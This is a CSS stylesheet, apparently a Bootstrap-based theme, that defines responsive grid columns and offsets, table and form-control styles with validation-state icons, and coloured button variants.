.col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xs, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xxl, .col-xxl-1, .col-xxl-10, .col-xxl-11, .col-xxl-12, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9 {
    position: relative;
    min-height: 1px;
    padding-right: .9375rem;
    padding-left: .9375rem
}

@media (min-width: 480px) {
    .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xs, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xxl, .col-xxl-1, .col-xxl-10, .col-xxl-11, .col-xxl-12, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9 {
        padding-right: .9375rem;
        padding-left: .9375rem
    }
}

@media (min-width: 768px) {
    .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xs, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xxl, .col-xxl-1, .col-xxl-10, .col-xxl-11, .col-xxl-12, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9 {
        padding-right: .9375rem;
        padding-left: .9375rem
    }
}

@media (min-width: 992px) {
    .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xs, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xxl, .col-xxl-1, .col-xxl-10, .col-xxl-11, .col-xxl-12, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9 {
        padding-right: .9375rem;
        padding-left: .9375rem
    }
}

@media (min-width: 1200px) {
    .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xs, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xxl, .col-xxl-1, .col-xxl-10, .col-xxl-11, .col-xxl-12, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9 {
        padding-right: .9375rem;
        padding-left: .9375rem
    }
}

.col-xs-1 {
    float: left;
    width: 8.333333%
}

.col-xs-2 {
    float: left;
    width: 16.666667%
}

.col-xs-3 {
    float: left;
    width: 25%
}

.col-xs-4 {
    float: left;
    width: 33.333333%
}

.col-xs-5 {
    float: left;
    width: 41.666667%
}

.col-xs-6 {
    float: left;
    width: 50%
}

.col-xs-7 {
    float: left;
    width: 58.333333%
}

.col-xs-8 {
    float: left;
    width: 66.666667%
}

.col-xs-9 {
    float: left;
    width: 75%
}

.col-xs-10 {
    float: left;
    width: 83.333333%
}

.col-xs-11 {
    float: left;
    width: 91.666667%
}

.col-xs-12 {
    float: left;
    width: 100%
}

.offset-xs-1 {
    margin-left: 8.333333%
}

.offset-xs-2 {
    margin-left: 16.666667%
}

.offset-xs-3 {
    margin-left: 25%
}

.offset-xs-4 {
    margin-left: 33.333333%
}

.offset-xs-5 {
    margin-left: 41.666667%
}

.offset-xs-6 {
    margin-left: 50%
}

.offset-xs-7 {
    margin-left: 58.333333%
}

.offset-xs-8 {
    margin-left: 66.666667%
}

.offset-xs-9 {
    margin-left: 75%
}

.offset-xs-10 {
    margin-left: 83.333333%
}

.offset-xs-11 {
    margin-left: 91.666667%
}

@media (min-width: 480px) {
    .col-sm-1 {
        float: left;
        width: 8.333333%
    }

    .col-sm-2 {
        float: left;
        width: 16.666667%
    }

    .col-sm-3 {
        float: left;
        width: 25%
    }

    .col-sm-4 {
        float: left;
        width: 33.333333%
    }

    .col-sm-5 {
        float: left;
        width: 41.666667%
    }

    .col-sm-6 {
        float: left;
        width: 50%
    }

    .col-sm-7 {
        float: left;
        width: 58.333333%
    }

    .col-sm-8 {
        float: left;
        width: 66.666667%
    }

    .col-sm-9 {
        float: left;
        width: 75%
    }

    .col-sm-10 {
        float: left;
        width: 83.333333%
    }

    .col-sm-11 {
        float: left;
        width: 91.666667%
    }

    .col-sm-12 {
        float: left;
        width: 100%
    }

    .offset-sm-0 {
        margin-left: 0
    }

    .offset-sm-1 {
        margin-left: 8.333333%
    }

    .offset-sm-2 {
        margin-left: 16.666667%
    }

    .offset-sm-3 {
        margin-left: 25%
    }

    .offset-sm-4 {
        margin-left: 33.333333%
    }

    .offset-sm-5 {
        margin-left: 41.666667%
    }

    .offset-sm-6 {
        margin-left: 50%
    }

    .offset-sm-7 {
        margin-left: 58.333333%
    }

    .offset-sm-8 {
        margin-left: 66.666667%
    }

    .offset-sm-9 {
        margin-left: 75%
    }

    .offset-sm-10 {
        margin-left: 83.333333%
    }

    .offset-sm-11 {
        margin-left: 91.666667%
    }
}

@media (min-width: 768px) {
    .col-md-1 {
        float: left;
        width: 8.333333%
    }

    .col-md-2 {
        float: left;
        width: 16.666667%
    }

    .col-md-3 {
        float: left;
        width: 25%
    }

    .col-md-4 {
        float: left;
        width: 33.333333%
    }

    .col-md-5 {
        float: left;
        width: 41.666667%
    }

    .col-md-6 {
        float: left;
        width: 50%
    }

    .col-md-7 {
        float: left;
        width: 58.333333%
    }

    .col-md-8 {
        float: left;
        width: 66.666667%
    }

    .col-md-9 {
        float: left;
        width: 75%
    }

    .col-md-10 {
        float: left;
        width: 83.333333%
    }

    .col-md-11 {
        float: left;
        width: 91.666667%
    }

    .col-md-12 {
        float: left;
        width: 100%
    }

    .offset-md-0 {
        margin-left: 0
    }

    .offset-md-1 {
        margin-left: 8.333333%
    }

    .offset-md-2 {
        margin-left: 16.666667%
    }

    .offset-md-3 {
        margin-left: 25%
    }

    .offset-md-4 {
        margin-left: 33.333333%
    }

    .offset-md-5 {
        margin-left: 41.666667%
    }

    .offset-md-6 {
        margin-left: 50%
    }

    .offset-md-7 {
        margin-left: 58.333333%
    }

    .offset-md-8 {
        margin-left: 66.666667%
    }

    .offset-md-9 {
        margin-left: 75%
    }

    .offset-md-10 {
        margin-left: 83.333333%
    }

    .offset-md-11 {
        margin-left: 91.666667%
    }
}

@media (min-width: 992px) {
    .col-lg-1 {
        float: left;
        width: 8.333333%
    }

    .col-lg-2 {
        float: left;
        width: 16.666667%
    }

    .col-lg-3 {
        float: left;
        width: 25%
    }

    .col-lg-4 {
        float: left;
        width: 34.1%
    }

    .col-lg-5 {
        float: left;
        width: 41.666667%
    }

    .col-lg-6 {
        float: left;
        width: 50%
    }

    .col-lg-7 {
        float: left;
        width: 58.333333%
    }

    .col-lg-8 {
        float: left;
        width: 64.666667%
    }

    .col-lg-9 {
        float: left;
        width: 75%
    }

    .col-lg-10 {
        float: left;
        width: 83.333333%
    }

    .col-lg-11 {
        float: left;
        width: 91.666667%
    }

    .col-lg-12 {
        float: left;
        width: 100%
    }

    .offset-lg-0 {
        margin-left: 0
    }

    .offset-lg-1 {
        margin-left: 8.333333%
    }

    .offset-lg-2 {
        margin-left: 16.666667%
    }

    .offset-lg-3 {
        margin-left: 25%
    }

    .offset-lg-4 {
        margin-left: 33.333333%
    }

    .offset-lg-5 {
        margin-left: 41.666667%
    }

    .offset-lg-6 {
        margin-left: 50%
    }

    .offset-lg-7 {
        margin-left: 58.333333%
    }

    .offset-lg-8 {
        margin-left: 66.666667%
    }

    .offset-lg-9 {
        margin-left: 75%
    }

    .offset-lg-10 {
        margin-left: 83.333333%
    }

    .offset-lg-11 {
        margin-left: 91.666667%
    }
}

@media (min-width: 1200px) {
    .col-xl-1 {
        float: left;
        width: 8.333333%
    }

    .col-xl-2 {
        float: left;
        width: 16.666667%
    }

    .col-xl-3 {
        float: left;
        width: 25%
    }

    .col-xl-4 {
        float: left;
        width: 33.333333%
    }

    .col-xl-5 {
        float: left;
        width: 41.666667%
    }

    .col-xl-6 {
        float: left;
        width: 50%
    }

    .col-xl-7 {
        float: left;
        width: 58.333333%
    }

    .col-xl-8 {
        float: left;
        width: 66.666667%
    }

    .col-xl-9 {
        float: left;
        width: 75%
    }

    .col-xl-10 {
        float: left;
        width: 83.333333%
    }

    .col-xl-11 {
        float: left;
        width: 91.666667%
    }

    .col-xl-12 {
        float: left;
        width: 100%
    }

    .offset-xl-0 {
        margin-left: 0
    }

    .offset-xl-1 {
        margin-left: 8.333333%
    }

    .offset-xl-2 {
        margin-left: 16.666667%
    }

    .offset-xl-3 {
        margin-left: 25%
    }

    .offset-xl-4 {
        margin-left: 33.333333%
    }

    .offset-xl-5 {
        margin-left: 41.666667%
    }

    .offset-xl-6 {
        margin-left: 50%
    }

    .offset-xl-7 {
        margin-left: 58.333333%
    }

    .offset-xl-8 {
        margin-left: 66.666667%
    }

    .offset-xl-9 {
        margin-left: 75%
    }

    .offset-xl-10 {
        margin-left: 83.333333%
    }

    .offset-xl-11 {
        margin-left: 91.666667%
    }
}

@media (min-width: 1600px) {
    .col-xxl-1 {
        float: left;
        width: 8.333333%
    }

    .col-xxl-2 {
        float: left;
        width: 16.666667%
    }

    .col-xxl-3 {
        float: left;
        width: 25%
    }

    .col-xxl-4 {
        float: left;
        width: 33.333333%
    }

    .col-xxl-5 {
        float: left;
        width: 41.666667%
    }

    .col-xxl-6 {
        float: left;
        width: 50%
    }

    .col-xxl-7 {
        float: left;
        width: 58.333333%
    }

    .col-xxl-8 {
        float: left;
        width: 66.666667%
    }

    .col-xxl-9 {
        float: left;
        width: 75%
    }

    .col-xxl-10 {
        float: left;
        width: 83.333333%
    }

    .col-xxl-11 {
        float: left;
        width: 91.666667%
    }

    .col-xxl-12 {
        float: left;
        width: 100%
    }

    .offset-xxl-0 {
        margin-left: 0
    }

    .offset-xxl-1 {
        margin-left: 8.333333%
    }

    .offset-xxl-2 {
        margin-left: 16.666667%
    }

    .offset-xxl-3 {
        margin-left: 25%
    }

    .offset-xxl-4 {
        margin-left: 33.333333%
    }

    .offset-xxl-5 {
        margin-left: 41.666667%
    }

    .offset-xxl-6 {
        margin-left: 50%
    }

    .offset-xxl-7 {
        margin-left: 58.333333%
    }

    .offset-xxl-8 {
        margin-left: 66.666667%
    }

    .offset-xxl-9 {
        margin-left: 75%
    }

    .offset-xxl-10 {
        margin-left: 83.333333%
    }

    .offset-xxl-11 {
        margin-left: 91.666667%
    }
}

.table {
    max-width: 100%;
    margin-bottom: 1rem;
    color: #76838f
}

.table td, .table th {
    padding: .572rem;
    border-top: 1px solid #e4eaec
}

.table thead th {
    border-bottom: 2px solid #e4eaec
}

.table tbody + tbody {
    border-top: 2px solid #e4eaec
}

.table .table {
    background-color: #fff
}

.table-sm td, .table-sm th {
    padding: .358rem
}

.table-bordered {
    border: 1px solid #e4eaec
}

.table-bordered td, .table-bordered th {
    border: 1px solid #ddd
}

.table-bordered thead td, .table-bordered thead th {
    border-bottom-width: 1px
}

.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(243, 247, 249, .3)
}

.table-hover tbody tr:hover {
    background-color: #f3f7f9
}

.table-active, .table-active > td, .table-active > th {
    background-color: #f3f7f9
}

.table-active a {
    color: inherit
}

.table-hover .table-active:hover {
    background-color: #e2ecf1
}

.table-hover .table-active:hover > td, .table-hover .table-active:hover > th {
    color: inherit;
    background-color: #e2ecf1
}

.table-responsive {
    display: block;
    overflow-x: auto;
    width: 100%;
    min-height: .01%
}

.form-control {
    font-size: 1rem;
    line-height: 1.571429;
    display: block;
    width: 100%;
    padding: .429rem .929rem;
    color: #76838f;
    border: 1px solid #e4eaec;
    border-radius: .215rem;
    background-color: #fff;
    background-image: none;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    height: 2.573rem;
    -webkit-transition: -webkit-box-shadow .25s linear, border .25s linear, color .25s linear, background-color .25s linear;
    -o-transition: box-shadow .25s linear, border .25s linear, color .25s linear, background-color .25s linear;
    transition: box-shadow .25s linear, border .25s linear, color .25s linear, background-color .25s linear;
    border-color: #e4eaec;
    -webkit-appearance: none;
    -moz-appearance: none
}

.form-control::-ms-expand {
    border: 0;
    background-color: transparent
}

.form-control.focus, .form-control:focus {
    border-color: #62a8ea;
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: 0
}

.form-control::-webkit-input-placeholder {
    opacity: 1;
    color: #a3afb7
}

.form-control::-moz-placeholder {
    opacity: 1;
    color: #a3afb7
}

.form-control:-ms-input-placeholder {
    opacity: 1;
    color: #a3afb7
}

.form-control::placeholder {
    opacity: 1;
    color: #a3afb7
}

.form-control:disabled, .form-control[readonly] {
    opacity: 1;
    background-color: #f3f7f9
}

.form-control:disabled {
    cursor: not-allowed
}

select.form-control:not([size]):not([multiple]) {
    height: 2.573rem
}

select.form-control:focus::-ms-value {
    color: #76838f;
    background-color: #fff
}

.form-control-static {
    min-height: 2.573rem;
    margin-bottom: 0;
    padding-top: .429rem;
    padding-bottom: .429rem
}

.form-control-static.form-control-lg, .form-control-static.form-control-sm, .input-group-lg > .form-control-static.form-control, .input-group-lg > .form-control-static.input-group-addon, .input-group-lg > .input-group-btn > .form-control-static.btn, .input-group-sm > .form-control-static.form-control, .input-group-sm > .form-control-static.input-group-addon, .input-group-sm > .input-group-btn > .form-control-static.btn {
    padding-right: 0;
    padding-left: 0
}

.form-control-sm, .input-group-sm > .form-control, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .btn {
    height: 2.288rem;
    font-size: .858rem;
    padding: .429rem .786rem;
    border-radius: .143rem
}

.input-group-sm > .input-group-btn > select.btn:not([size]):not([multiple]), .input-group-sm > select.form-control:not([size]):not([multiple]), .input-group-sm > select.input-group-addon:not([size]):not([multiple]), select.form-control-sm:not([size]):not([multiple]) {
    height: 2.288rem
}

.form-control-lg, .input-group-lg > .form-control, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .btn {
    height: 3.573667rem;
    font-size: 1.286rem;
    padding: .858rem 1.429rem;
    border-radius: .286rem
}

.input-group-lg > .input-group-btn > select.btn:not([size]):not([multiple]), .input-group-lg > select.form-control:not([size]):not([multiple]), .input-group-lg > select.input-group-addon:not([size]):not([multiple]), select.form-control-lg:not([size]):not([multiple]) {
    height: 3.573667rem
}

.form-group {
    margin-bottom: 1.429rem
}

.form-control-danger, .form-control-success, .form-control-warning {
    padding-right: 2.787rem;
    background-repeat: no-repeat;
    background-position: center right .64325rem;
    -webkit-background-size: 1.2865rem 1.2865rem;
    background-size: 1.2865rem 1.2865rem
}

html:not(.met-web) .has-success .custom-control, html:not(.met-web) .has-success .form-control-label {
    color: #46be8a
}

html:not(.met-web) .has-success .form-control {
    border-color: #46be8a;
    border-color: #46be8a;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05)
}

html:not(.met-web) .has-success .input-group-addon {
    color: #46be8a;
    border-color: #46be8a;
    background-color: #ddf3e9
}

html:not(.met-web) .has-success .form-control-success {
    background-image: url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 8 8\'%3E%3Cpath fill=\'$form-icon-success-color\' d=\'M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z\'/%3E%3C/svg%3E')
}

.has-warning .custom-control, .has-warning .form-control-label {
    color: #f2a654
}

.has-warning .form-control {
    border-color: #f2a654;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05)
}

.has-warning .input-group-addon {
    color: #f2a654;
    border-color: #f2a654;
    background-color: #fff
}

.has-warning .form-control-warning {
    background-image: url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 8 8\'%3E%3Cpath fill=\'#f2a654\' d=\'M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z\'/%3E%3C/svg%3E')
}

.has-danger .custom-control, .has-danger .form-control-label {
    color: #f96868
}

.has-danger .form-control {
    border-color: #f96868;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05)
}

.has-danger .input-group-addon {
    color: #f96868;
    border-color: #f96868;
    background-color: #fff
}

.has-danger .form-control-danger {
    background-image: url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' fill=\'#f96868\' viewBox=\'-2 -2 7 7\'%3E%3Cpath stroke=\'%23d9534f\' d=\'M0 0l3 3m0-3L0 3\'/%3E%3Ccircle r=\'.5\'/%3E%3Ccircle cx=\'3\' r=\'.5\'/%3E%3Ccircle cy=\'3\' r=\'.5\'/%3E%3Ccircle cx=\'3\' cy=\'3\' r=\'.5\'/%3E%3C/svg%3E')
}

@media (min-width: 480px) {
    .form-inline .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle
    }

    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle
    }

    .form-inline .form-control-static {
        display: inline-block
    }

    .form-inline .input-group {
        display: inline-table;
        vertical-align: middle
    }

    .form-inline .input-group .form-control, .form-inline .input-group .input-group-addon, .form-inline .input-group .input-group-btn {
        width: auto
    }

    .form-inline .input-group > .form-control {
        width: 100%
    }

    .form-inline .form-control-label {
        margin-bottom: 0;
        vertical-align: middle
    }
}

.btn {
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.571429;
    display: inline-block;
    padding: .429rem 1rem;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    border: 1px solid transparent;
    border-radius: .215rem
}

.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus {
    outline: 0
}

.btn.focus, .btn:focus, .btn:hover {
    text-decoration: none
}

.btn.active, .btn:active {
    outline: 0;
    background-image: none;
    -webkit-box-shadow: none;
    box-shadow: none
}

.btn.disabled, .btn:disabled {
    cursor: not-allowed;
    opacity: .65
}

a.btn.disabled, fieldset[disabled] a.btn {
    pointer-events: none
}

.btn-primary {
    color: #fff;
    border-color: #62a8ea;
    background-color: #62a8ea
}

.btn-primary:hover, .btn-primary.focus, .btn-primary:focus {
    color: #fff;
    border-color: #89bceb;
    background-color: #89bceb
}

.btn-primary.active, .btn-primary:active, .open > .btn-primary.dropdown-toggle {
    color: #fff;
    border-color: #4e97d9;
    background-color: #4e97d9;
    background-image: none
}

.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open > .btn-primary.dropdown-toggle.focus, .open > .btn-primary.dropdown-toggle:focus, .open > .btn-primary.dropdown-toggle:hover {
    color: #fff;
    border-color: #4e97d9;
    background-color: #4e97d9
}

.btn-primary.disabled.focus, .btn-primary.disabled:focus, .btn-primary:disabled.focus, .btn-primary:disabled:focus, .btn-primary.disabled:hover, .btn-primary:disabled:hover {
    border-color: #62a8ea;
    background-color: #62a8ea
}

.btn-secondary {
    color: #373a3c;
    border-color: #ccc;
    background-color: #fff;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 1px rgba(0, 0, 0, .075)
}

.btn-info {
    color: #fff;
    border-color: #57c7d4;
    background-color: #57c7d4
}

.btn-info:hover, .btn-info.focus, .btn-info:focus {
    color: #fff;
    border-color: #77d6e1;
    background-color: #77d6e1
}

.btn-info.active, .btn-info:active, .open > .btn-info.dropdown-toggle {
    color: #fff;
    background-image: none;
    border-color: #47b8c6;
    background-color: #47b8c6
}

.btn-info.active.focus, .btn-info.active:focus, .btn-info.active:hover, .btn-info:active.focus, .btn-info:active:focus, .btn-info:active:hover, .open > .btn-info.dropdown-toggle.focus, .open > .btn-info.dropdown-toggle:focus, .open > .btn-info.dropdown-toggle:hover {
    color: #fff;
    border-color: #47b8c6;
    background-color: #47b8c6
}

.btn-info.disabled.focus, .btn-info.disabled:focus, .btn-info:disabled.focus, .btn-info:disabled:focus, .btn-info.disabled:hover, .btn-info:disabled:hover {
    border-color: #57c7d4;
    background-color: #57c7d4
}

.btn-success {
    color: #fff;
    border-color: #46be8a;
    background-color: #46be8a
}

.btn-success:hover, .btn-success.focus, .btn-success:focus {
    color: #fff;
    border-color: #5cd29d;
    background-color: #5cd29d
}

.btn-success.active, .btn-success:active, .open > .btn-success.dropdown-toggle {
    color: #fff;
    background-image: none;
    border-color: #36ab7a;
    background-color: #36ab7a
}

.btn-success.active.focus, .btn-success.active:focus, .btn-success.active:hover, .btn-success:active.focus, .btn-success:active:focus, .btn-success:active:hover, .open > .btn-success.dropdown-toggle.focus, .open > .btn-success.dropdown-toggle:focus, .open > .btn-success.dropdown-toggle:hover {
    color: #fff;
    border-color: #36ab7a;
    background-color: #36ab7a
}

.btn-success.disabled.focus, .btn-success.disabled:focus, .btn-success:disabled.focus, .btn-success:disabled:focus, .btn-success.disabled:hover, .btn-success:disabled:hover {
    border-color: #46be8a;
    background-color: #46be8a
}

.btn-warning {
    color: #fff;
    border-color: #f2a654;
    background-color: #f2a654
}

.btn-warning:hover, .btn-warning.focus, .btn-warning:focus {
    color: #fff;
    border-color: #f4b066;
    background-color: #f4b066
}

.btn-warning.active, .btn-warning:active, .open > .btn-warning.dropdown-toggle {
    color: #fff;
    background-image: none;
    border-color: #ec9940;
    background-color: #ec9940
}

.btn-warning.active.focus, .btn-warning.active:focus, .btn-warning.active:hover, .btn-warning:active.focus, .btn-warning:active:focus, .btn-warning:active:hover, .open > .btn-warning.dropdown-toggle.focus, .open > .btn-warning.dropdown-toggle:focus, .open > .btn-warning.dropdown-toggle:hover {
    color: #fff;
    border-color: #ec9940;
    background-color: #ec9940
}

.btn-warning.disabled.focus, .btn-warning.disabled:focus, .btn-warning:disabled.focus, .btn-warning:disabled:focus, .btn-warning.disabled:hover, .btn-warning:disabled:hover {
    border-color: #f2a654;
    background-color: #f2a654
}

.btn-danger {
    color: #fff;
    border-color: #f96868;
    background-color: #f96868
}

.btn-danger:hover, .btn-danger.focus, .btn-danger:focus {
    color: #fff;
    border-color: #fa7a7a;
    background-color: #fa7a7a
}

.btn-danger.active, .btn-danger:active, .open > .btn-danger.dropdown-toggle {
    color: #fff;
    background-image: none;
    border-color: #e9595b;
    background-color: #e9595b
}

.btn-danger.active.focus, .btn-danger.active:focus, .btn-danger.active:hover, .btn-danger:active.focus, .btn-danger:active:focus, .btn-danger:active:hover, .open > .btn-danger.dropdown-toggle.focus, .open > .btn-danger.dropdown-toggle:focus, .open > .btn-danger.dropdown-toggle:hover {
    color: #fff;
    border-color: #e9595b;
    background-color: #e9595b
}

.btn-danger.disabled.focus, .btn-danger.disabled:focus, .btn-danger:disabled.focus, .btn-danger:disabled:focus, .btn-danger.disabled:hover, .btn-danger:disabled:hover {
    border-color: #f96868;
    background-color: #f96868
}

.btn-outline-primary {
    color: #62a8ea;
    border-color: #62a8ea;
    background-color: transparent;
    background-image: none
}

.btn-outline-primary:hover, .btn-outline-primary.focus, .btn-outline-primary:focus, .btn-outline-primary.active, .btn-outline-primary:active, .open > .btn-outline-primary.dropdown-toggle {
    color: #fff;
    border-color: #62a8ea;
    background-color: #62a8ea
}

.btn-outline-primary.active.focus, .btn-outline-primary.active:focus, .btn-outline-primary.active:hover, .btn-outline-primary:active.focus, .btn-outline-primary:active:focus, .btn-outline-primary:active:hover, .open > .btn-outline-primary.dropdown-toggle.focus, .open > .btn-outline-primary.dropdown-toggle:focus, .open > .btn-outline-primary.dropdown-toggle:hover {
    color: #fff;
    border-color: #1869b4;
    background-color: #1d7dd8
}

.btn-outline-primary.disabled.focus, .btn-outline-primary.disabled:focus, .btn-outline-primary:disabled.focus, .btn-outline-primary:disabled:focus, .btn-outline-primary.disabled:hover, .btn-outline-primary:disabled:hover {
    border-color: #bcdaf6
}

.btn-outline-secondary {
    color: #ccc;
    border-color: #ccc;
    background-color: transparent;
    background-image: none
}

.btn-outline-secondary:hover, .btn-outline-secondary.focus, .btn-outline-secondary:focus, .btn-outline-secondary.active, .btn-outline-secondary:active, .open > .btn-outline-secondary.dropdown-toggle {
    color: #fff;
    border-color: #ccc;
    background-color: #ccc
}

.btn-outline-secondary.active.focus, .btn-outline-secondary.active:focus, .btn-outline-secondary.active:hover, .btn-outline-secondary:active.focus, .btn-outline-secondary:active:focus, .btn-outline-secondary:active:hover, .open > .btn-outline-secondary.dropdown-toggle.focus, .open > .btn-outline-secondary.dropdown-toggle:focus, .open > .btn-outline-secondary.dropdown-toggle:hover {
    color: #fff;
    border-color: #8c8c8c;
    background-color: #a1a1a1
}

.btn-outline-secondary.disabled.focus, .btn-outline-secondary.disabled:focus, .btn-outline-secondary:disabled.focus, .btn-outline-secondary:disabled:focus, .btn-outline-secondary.disabled:hover, .btn-outline-secondary:disabled:hover {
    border-color: #fff
}

.btn-outline-info {
    color: #57c7d4;
    border-color: #57c7d4;
    background-color: transparent;
    background-image: none
}

